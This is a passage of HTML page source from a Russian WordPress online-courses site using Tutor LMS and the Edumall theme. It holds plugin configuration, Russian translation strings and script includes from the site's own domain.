\u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044f \u043a\u0443\u0440\u0441\u0430 Tutor LMS.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f Tutor c Zoom","description":"\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 Tutor LMS \u0441 Zoom \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u0437\u0430\u043d\u044f\u0442\u0438\u0439. \u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u0436\u0438\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u044f\u043c\u043e \u0441\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0443\u0440\u043e\u043a\u0430.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"\u042d\u043a\u0441\u043f\u043e\u0440\u0442\/\u0418\u043c\u043f\u043e\u0440\u0442 \u0442\u0435\u0441\u0442\u0430","description":"\u042d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f\/\u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f \u0434\u0430\u043d\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"\u0423\u0447\u0430\u0441\u0442\u0438\u0435","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"\u0416\u0443\u0440\u043d\u0430\u043b \u043e\u0446\u0435\u043d\u043e\u043a","description":"Shows student progress from assignment and quiz","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f Tutor ","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0438 WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"\u041c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u0430\u044f CMS WPML","description":"\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0435 \u043a\u0443\u0440\u0441\u044b, \u0443\u0440\u043e\u043a\u0438, \u043f\u0430\u043d\u0435\u043b\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/uchiprof.ru\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
</script>
<script id="tutor-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2024-10-29 10:53+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/tutor-front.min.js","domain":"tutor","locale_data":{"tutor":{"":{"domain":"","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"Abandon Quiz?":["\u041e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f?"],"Add-ons":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f"],"Correct Answer":["\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442"],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.":[" \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0442\u0435\u0441\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0434\u043e \u044d\u0442\u043e\u0433\u043e \u0432\u043e\u043f\u0440\u043e\u0441\u0430."],"Failed":["\u041d\u0435 \u0441\u0434\u0430\u043d\u043e"],"No Limit":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u044b\u0439"],"Search\u2026":["\u041f\u043e\u0438\u0441\u043a..."],"Select a product":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442"],"Select or Upload Media Of Your Choice":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b "],"Select or Upload Media Of Your Chosen Persuasion":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435\/\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0436\u0435\u043b\u0430\u0435\u043c\u044b\u0439 \u0444\u0430\u0439\u043b"],"Settings Saved":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u044b"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Size":["\u0420\u0430\u0437\u043c\u0435\u0440"],"Something Went Wrong!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a!"],"Something went wrong!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a!"],"Stay here":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Updated":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d"],"Upload media":["\u0417\u0410\u0413\u0420\u0423\u0417\u0418\u0422\u042c"],"Use this media":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b"],"Yes, leave quiz":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"]}}} );
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/js/tutor-front.min.js" id="tutor-frontend-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"35e3c9acd8","post_id":"38816"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/wp-playlist.min.js" id="wp-playlist-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js" id="table-head-fixer-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the compare table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/js/frontend.js" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"","button_action":"list","button_action_added":"popup","empty_confirm":"Are you sure? This cannot be undone.","copied_text":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439:","menu_text":"\u0421\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439","button_text":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439","button_text_added":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js" id="woosw-frontend-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/headroom.min.js" id="headroom-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/elementor-waypoints/jquery.waypoints.min.js" id="elementor-waypoints-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/powertip/js/jquery.powertip.min.js" id="powertip-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/swiper/js/swiper.min.js" id="swiper-js"></script>
<script id="edumall-swiper-wrapper-js-extra">
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/swiper-wrapper.min.js" id="edumall-swiper-wrapper-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/growl/js/jquery.growl.min.js" id="growl-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/modal.min.js" id="edumall-modal-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/nice-select.min.js" id="edumall-nice-select-js"></script>
<script id="edumall-script-js-extra">
var $edumall = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","edumall_ajax_url":"\/?edumall-ajax=%%endpoint%%","header_sticky_enable":"1","header_sticky_height":"57","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isRTL":"","isProduct":"","productFeatureStyle":"slider","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"\u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0432\u0430\u043c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u043e \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442, \u043c\u044b \u0431\u0443\u0434\u0435\u043c \u0441\u0447\u0438\u0442\u0430\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u044b \u0438\u043c.<a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\">\u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d<\/a>","noticeCartUrl":"https:\/\/uchiprof.ru\/cart\/","noticeCartText":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0447\u0442\u043e \u0432 \u041a\u043e\u0440\u0437\u0438\u043d\u0435","noticeAddedCartText":"\u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","countdownDaysText":"\u0414\u043d\u0438","countdownHoursText":"\u0427\u0430\u0441\u044b","countdownMinutesText":"\u041c\u0438\u043d\u0443\u0442","countdownSecondsText":"\u0421\u0435\u043a\u0443\u043d\u0434\u044b"};
</script>
